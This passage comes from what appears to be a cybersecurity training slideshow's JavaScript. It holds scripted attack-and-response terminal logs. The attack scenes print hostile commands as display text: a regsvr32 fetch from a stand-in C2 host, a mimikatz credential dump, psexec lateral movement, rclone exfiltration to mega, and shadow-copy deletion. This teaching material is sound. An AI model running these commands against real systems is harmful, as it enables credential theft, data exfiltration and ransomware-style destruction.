        { type: 'warn', text: '[HARMONY EMAIL] Flagged: Display Name Impersonation & Malicious Executable Dropper' }
      ]);
    }

    function runEmailResolve() {
      if (cyberAudio && cyberAudio.resolve) cyberAudio.resolve();
      const badge = document.getElementById('emailBadge');
      if (badge) {
        badge.innerText = '✅ DMARC DROP & ZERO-HOUR PURGE EXECUTED';
        badge.style.color = 'var(--cyan-neon)';
        badge.style.borderColor = 'var(--cyan-neon)';
      }
      streamLogBatch('emailTermBody', [
        { type: 'cmd', prompt: 'harmony-mail@checkpoint:~#', text: 'mail-admin quarantine --id "msg_884210" --apply-zap --tenant "enterprise.com"' },
        { type: 'success', text: '[SMTP TERMINATION] Severed inbound session: 550 5.7.1 Message rejected due to DMARC p=reject' },
        { type: 'success', text: '[ATTACHMENT STRIPPED] Malicious XLS payload stripped and replaced with sanitized clean text preview' },
        { type: 'success', text: '[ZAP SCAN] Zero-Hour Auto Purge scanned tenant mailboxes: 0 users exposed to malicious email' }
      ]);
    }

    /* ----------------------------------------------------
       SLIDE 09: CLOUD & CNAPP SIMULATIONS
       ---------------------------------------------------- */
    function runCloudAttack() {
      if (cyberAudio && cyberAudio.alert) cyberAudio.alert();
      const badge = document.getElementById('cloudBadge');
      if (badge) {
        badge.innerText = '⚠️ IAM COMPROMISE: ROOT ACCESS KEY EXPOSED';
        badge.style.color = 'var(--crimson-alert)';
        badge.style.borderColor = 'var(--crimson-alert)';
      }
      streamLogBatch('cloudTermBody', [
        { type: 'raw', text: '<span class="log-dim">AWS CloudTrail: {"eventName":"CreateAccessKey","userName":"dev_root","sourceIP":"185.191.171.12"}</span>' },
        { type: 'alert', text: '[GUARDDUTY FINDING] Recon:IAMUser/AnomalousBehavior (Tor Exit Node accessing AWS Console)' },
        { type: 'alert', text: '[S3 AUDIT] PutBucketPolicy: Bucket "corp-customer-vault" permissions modified to Principal: "*"' },
        { type: 'raw', text: '<span class="log-dim">CloudTrail: GetObject bulk requests initiated: 12,400 customer records downloaded</span>' },
        { type: 'warn', text: '[ORCA CNAPP] High Severity: Unencrypted public S3 storage containing PII data detected' }
      ]);
    }

    function runCloudResolve() {
      if (cyberAudio && cyberAudio.resolve) cyberAudio.resolve();
      const badge = document.getElementById('cloudBadge');
      if (badge) {
        badge.innerText = '✅ IAM QUARANTINED & S3 BUCKET LOCKED';
        badge.style.color = 'var(--emerald-safe)';
        badge.style.borderColor = 'var(--emerald-safe)';
      }
      streamLogBatch('cloudTermBody', [
        { type: 'cmd', prompt: 'aws-secops@admin:~#', text: 'aws iam update-access-key --access-key-id AKIA491824981290 --status Inactive' },
        { type: 'success', text: '[IAM REVOCATION] Compromised access key AKIA491824981290 deactivated in 120ms' },
        { type: 'success', text: '[IAM POLICY] Attached policy "AWSDenyAll" to compromised role: Session tokens revoked' },
        { type: 'success', text: '[S3 ENFORCEMENT] Re-enabled S3 Block Public Access & applied AWS KMS envelope encryption' },
        { type: 'info', text: '[CONTAINMENT] Cloud customer vault restored to private VPC endpoint only.' }
      ]);
    }

    /* ----------------------------------------------------
       SLIDE 10: THREAT INTEL SIMULATIONS
       ---------------------------------------------------- */
    function runTiAttack() {
      if (cyberAudio && cyberAudio.alert) cyberAudio.alert();
      const badge = document.getElementById('tiBadge');
      if (badge) {
        badge.innerText = '⚠️ DETONATION: ZERO-DAY DROPPER EXECUTED';
        badge.style.color = 'var(--crimson-alert)';
        badge.style.borderColor = 'var(--crimson-alert)';
      }
      streamLogBatch('tiTermBody', [
        { type: 'cmd', prompt: 'anyrun@sandbox-vm:~#', text: 'execute-sample invoice.exe --monitor-kernel --capture-pcap' },
        { type: 'alert', text: '[SANDBOX DETONATE] invoice.exe (PID: 3820) executed | MD5: d41d8cd98f00b204e9800998ecf8427e' },
        { type: 'raw', text: '<span class="log-dim">Process Tree: invoice.exe -> cmd.exe /c -> regsvr32.exe /s /u http://dark-c2.top/sc.sct</span>' },
        { type: 'alert', text: '[C2 NETWORK] Outbound TLS connection established to 194.26.29.112:8443 (AS49505)' },
        { type: 'warn', text: '[MALWARE CONFIG] Extracted Config: AsyncRAT v0.5.7 | Mutex: "Global\\ShadowNet" | Port: 8443' }
      ]);
    }

    function runTiResolve() {
      if (cyberAudio && cyberAudio.resolve) cyberAudio.resolve();
      const badge = document.getElementById('tiBadge');
      if (badge) {
        badge.innerText = '✅ IOCS EXTRACTED & GLOBAL FEED UPDATED';
        badge.style.color = 'var(--cyan-neon)';
        badge.style.borderColor = 'var(--cyan-neon)';
      }
      streamLogBatch('tiTermBody', [
        { type: 'cmd', prompt: 'misp-sync@intel:~#', text: 'misp-cli --add-event --title "AsyncRAT Campaign" --attribute-ip "194.26.29.112" --tlp amber' },
        { type: 'success', text: '[MISP SHARING] Broadcasted IOCs to national CERT and financial ISAC threat clusters' },
        { type: 'success', text: '[CLOUDSEK INTEL] Dark web monitoring cross-referenced: Attacker alias linked to "FIN-CRYPTO"' },
        { type: 'success', text: '[EDR FLEET SWEEP] Searched enterprise sensor database for Mutex "Global\\ShadowNet": 0 hosts infected' }
      ]);
    }

    /* ----------------------------------------------------
       SLIDE 11: THREAT HUNTING SIMULATIONS
       ---------------------------------------------------- */
    function runThAttack() {
      if (cyberAudio && cyberAudio.alert) cyberAudio.alert();
      const badge = document.getElementById('thBadge');
      if (badge) {
        badge.innerText = '⚠️ MEMORY ANOMALY: PROCESS HOLLOWING';
        badge.style.color = 'var(--crimson-alert)';
        badge.style.borderColor = 'var(--crimson-alert)';
      }
      streamLogBatch('thTermBody', [
        { type: 'cmd', prompt: 'adversary@cobalt:~#', text: 'inject 1024 x64 /root/payloads/beacon.bin' },
        { type: 'alert', text: '[MEMORY INJECTION] NtSuspendProcess invoked on legitimate svchost.exe (PID: 1024)' },
        { type: 'alert', text: '[PROCESS HOLLOWING] NtUnmapViewOfSection unmapped base code; injected 64KB shellcode' },
        { type: 'raw', text: '<span class="log-dim">VirtualAllocEx: BaseAddress=0x7ffd2000 Protection=PAGE_EXECUTE_READWRITE (No file backing)</span>' },
        { type: 'alert', text: '[THREAD RESUME] NtResumeThread called on TID 4488: Shellcode executing inside trusted process' }
      ]);
    }

    function runThResolve() {
      if (cyberAudio && cyberAudio.resolve) cyberAudio.resolve();
      const badge = document.getElementById('thBadge');
      if (badge) {
        badge.innerText = '✅ INJECTED THREAD TERMINATED & DUMPED';
        badge.style.color = 'var(--emerald-safe)';
        badge.style.borderColor = 'var(--emerald-safe)';
      }
      streamLogBatch('thTermBody', [
        { type: 'cmd', prompt: 'hunter@volatility:~#', text: 'python3 vol.py -f memory_dump.raw windows.malfind.Malfind --pid 1024' },
        { type: 'raw', text: '<span class="log-dim">PID 1024 svchost.exe | Start: 0x7ffd2000 | 4d 5a 90 00 03 00 00 00  MZ......</span>' },
        { type: 'success', text: '[VOLATILITY 3] Dumped hollowed PE section to pid.1024.vad.0x7ffd2000.dmp for Ghidra analysis' },
        { type: 'success', text: '[VELOCIRAPTOR] YARA signature rule deployed across 2,400 hosts: Terminated injected threads' }
      ]);
    }

    /* ----------------------------------------------------
       SLIDE 12: SCRIPTING SIMULATIONS
       ---------------------------------------------------- */
    function runScriptAttack() {
      if (cyberAudio && cyberAudio.alert) cyberAudio.alert();
      const badge = document.getElementById('scriptBadge');
      if (badge) {
        badge.innerText = '⚠️ INGEST OVERLOAD: 10,000 RAW SYSLOG EVENTS';
        badge.style.color = 'var(--crimson-alert)';
        badge.style.borderColor = 'var(--crimson-alert)';
      }
      streamLogBatch('scriptTermBody', [
        { type: 'alert', text: '[SYSLOG FLOOD] 10,000 unparsed lines from Cisco ASA and NGINX servers flooding socket' },
        { type: 'raw', text: '<span class="log-dim">Oct 13 02:41:14 fw-edge-01 %ASA-6-302013: Built inbound TCP connection 48201 for outside:185.220.101.5/49210</span>' },
        { type: 'raw', text: '<span class="log-dim">Oct 13 02:41:14 fw-edge-01 %ASA-6-302014: Teardown TCP connection 48201 for outside:185.220.101.5/49210</span>' },
        { type: 'warn', text: '[BOTTLENECK] Manual analyst triage time estimated at 18 hours without automation' }
      ]);
    }

    function runScriptResolve() {
      if (cyberAudio && cyberAudio.resolve) cyberAudio.resolve();
      const badge = document.getElementById('scriptBadge');
      if (badge) {
        badge.innerText = '✅ AUTOMATION COMPLETE: 10K LOGS PARSED IN 1.2s';
        badge.style.color = 'var(--cyan-neon)';
        badge.style.borderColor = 'var(--cyan-neon)';
      }
      streamLogBatch('scriptTermBody', [
        { type: 'cmd', prompt: 'secops@bot:~#', text: 'python3 /opt/secops/triage_stream.py --workers 8 --input /var/log/syslog' },
        { type: 'success', text: '[PYTHON PIPELINE] Multiprocessing engine parsed 10,000 events in 1.18 seconds (8,474 EPS)' },
        { type: 'success', text: '[IOC REGEX] Extracted 14 unique attacking IPs from ASN 49505 with confidence score > 90%' },
        { type: 'success', text: '[REST API PUSH] Pushed IOC array to EDR & Firewall Blocklist via HTTP POST (Status: 200 OK)' }
      ]);
    }

    /* ----------------------------------------------------
       SLIDE 13: WAR ROOM RANSOMWARE CRISIS & DFIR
       ---------------------------------------------------- */
    function runWarRoomAttack() {
      if (cyberAudio && cyberAudio.alert) cyberAudio.alert();
      const badge = document.getElementById('warRoomBadge');
      if (badge) {
        badge.innerText = '🚨 DEFCON-1: DUAL-EXTORTION RANSOMWARE ACTIVE';
        badge.style.color = 'var(--crimson-alert)';
        badge.style.borderColor = 'var(--crimson-alert)';
        badge.style.background = 'rgba(255, 0, 85, 0.25)';
      }

      // Activate visual nodes
      for (let i = 1; i <= 5; i++) {
        const node = document.getElementById('tcNode' + i);
        if (node) node.classList.add('active-attack');
      }

      streamLogBatch('warRoomTermBody', [
        { type: 'alert', text: '[PHASE 01: INGRESS] Compromised Citrix VPN login using session cookie stolen in InfoStealer dump' },
        { type: 'cmd', prompt: 'adversary@target:~#', text: 'mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit' },
        { type: 'alert', text: '[PHASE 02: LSASS DUMP] Domain Admin credentials dumped for "corp\\svc_admin" (NTLM: 31d6cfe0d16ae...)' },
        { type: 'cmd', prompt: 'adversary@target:~#', text: 'psexec.exe \\\\DC01 -u corp\\svc_admin cmd.exe /c "wmic process call create ..."' },
        { type: 'alert', text: '[PHASE 03: LATERAL] PsExec laterally executed across Primary Domain Controller and 18 storage servers' },
        { type: 'cmd', prompt: 'adversary@target:~#', text: 'rclone copy C:\\Corporate_Vault mega:ShadowLock_Exfil/ --transfers 16' },
        { type: 'alert', text: '[PHASE 04: EXFILTRATION] 42.4 GB of sensitive customer R&D databases exfiltrated to mega.nz' },
        { type: 'cmd', prompt: 'adversary@target:~#', text: 'vssadmin.exe Delete Shadows /All /Quiet & bcdedit /set {default} recoveryenabled No' },
        { type: 'alert', text: '[PHASE 05: ENCRYPTION] LockBit 3.0 launched: .locked appended across 482,109 enterprise files' },
        { type: 'alert', text: '[RANSOM DEMAND] Dropped RESTORE-FILES.txt demanding $4,500,000 in Monero (XMR) within 48h' }
      ]);
    }

    function runWarRoomResolve() {
      if (cyberAudio && cyberAudio.resolve) cyberAudio.resolve();
      const badge = document.getElementById('warRoomBadge');
      if (badge) {
        badge.innerText = '🛡️ WAR ROOM RESOLVED: ZERO-RANSOM RECOVERY 100%';
        badge.style.color = 'var(--emerald-safe)';
        badge.style.borderColor = 'var(--emerald-safe)';
        badge.style.background = 'rgba(16, 185, 129, 0.2)';
      }

      // Activate DFIR node
      const node6 = document.getElementById('tcNode6');
      if (node6) node6.classList.add('active-dfir');

      streamLogBatch('warRoomTermBody', [
        { type: 'cmd', prompt: 'warroom@incident-command:~#', text: 'declare-emergency-warroom --lead "Somesh Som Pattnaik"' },
        { type: 'success', text: '[DFIR STEP 1] Emergency War Room declared: Incident command protocols active' },
        { type: 'success', text: '[DFIR STEP 2] EDR isolated all 18 servers at kernel NIC driver WITHOUT powering off (RAM preserved)' },
        { type: 'cmd', prompt: 'dfir@dc01:~#', text: 'winpmem -o /mnt/evidence/dc01_ram.raw && vol.py -f /mnt/evidence/dc01_ram.raw windows.malfind' },
        { type: 'raw', text: '<span class="log-success">[+] RECOVERED AES-256 MASTER KEY FROM RAM HEAP: 0x9F4C2A88B10C73DE99A1E4B77C20391F</span>' },
        { type: 'cmd', prompt: 'dfir@dc01:~#', text: 'decryptor.exe --key 0x9F4C2A88B10C73DE99A1E4B77C20391F --target C:\\,D:\\,E:\\' },
        { type: 'success', text: '[DFIR STEP 4] Offline decryptor unlocked 100% of encrypted files cleanly (482,109 files decrypted in 4.2s)' },
        { type: 'cmd', prompt: 'admin@dc01:~#', text: 'Reset-KrbTgt-PasswordForGoldenTicket -EnforceReplication' },
        { type: 'success', text: '[DFIR STEP 5] Active Directory double KRBTGT password reset executed: Golden Tickets purged fleet-wide' },
        { type: 'info', text: '[RESULT] Enterprise 100% Operational. Adversary Defeated. Total Ransom Paid: $0.' }
      ]);
    }

    /* ----------------------------------------------------
       SLIDE 14: CAREER BLUEPRINT SIMULATIONS
       ---------------------------------------------------- */
    function runCareerLabGen() {
      if (cyberAudio && cyberAudio.confirm) cyberAudio.confirm();
      const badge = document.getElementById('careerBadge');
      if (badge) {
        badge.innerText = '✅ FREE HOME LAB SPECIFICATION GENERATED';
        badge.style.color = 'var(--cyan-neon)';
        badge.style.borderColor = 'var(--cyan-neon)';
      }
      streamLogBatch('careerTermBody', [
        { type: 'cmd', prompt: 'student@homelab:~#', text: 'homelab-generator --preset "BTech-Zero-Budget-SOC" --generate' },
        { type: 'info', text: '[HYPERVISOR] Oracle VirtualBox 7.0 / VMware Workstation Player (100% Free)' },
        { type: 'info', text: '[NODE 01: SIEM] Ubuntu Server 22.04 LTS (2 vCPU, 4GB RAM) -> Wazuh Manager + OpenSearch Dashboards' },
        { type: 'info', text: '[NODE 02: TARGET] Windows 10 Enterprise Evaluation (90-Day Free Trial from Microsoft Evaluator)' },
        { type: 'success', text: '[TELEMETRY PIPELINE] Wazuh Windows Agent + Sysmon (SwiftOnSecurity config) streaming live events' },
        { type: 'cmd', prompt: 'student@homelab:~#', text: 'atomic-red-team -t T1003.001 -g' },
        { type: 'success', text: '[ATTACK & DETECT] Atomic Red Team LSASS dump executed -> Sigma rule matched in Wazuh!' },
        { type: 'info', text: '[PORTFOLIO VALUE] Document your Sigma rules & PCAPs on GitHub -> Top 5% of B.Tech grads in campus interviews!' }
      ]);
    }
  </script>
</body>
</html>
</file>


<file: 02_soc_architecture.html>
﻿<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="refresh" content="0; url=index.html#slide-02">
  <title>SOC War Room Module 02</title>
  <script>window.location.replace('index.html#slide-02');</script>
</head>
<body style="background:#030712; color:#00f0ff; font-family:monospace; padding:2rem;">
  Launching Module 02 in Master SOC Presentation... <a href="index.html#slide-02" style="color:#00f0ff;">Click here if not redirected</a>
</body>
</html>
</file>

<file: 03_siem_platforms.html>
﻿<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="refresh" content="0; url=index.html#slide-03">
  <title>SOC War Room Module 03</title>
  <script>window.location.replace('index.html#slide-03');</script>
</head>
<body style="background:#030712; color:#00f0ff; font-family:monospace; padding:2rem;">
  Launching Module 03 in Master SOC Presentation... <a href="index.html#slide-03" style="color:#00f0ff;">Click here if not redirected</a>
</body>
</html>
</file>
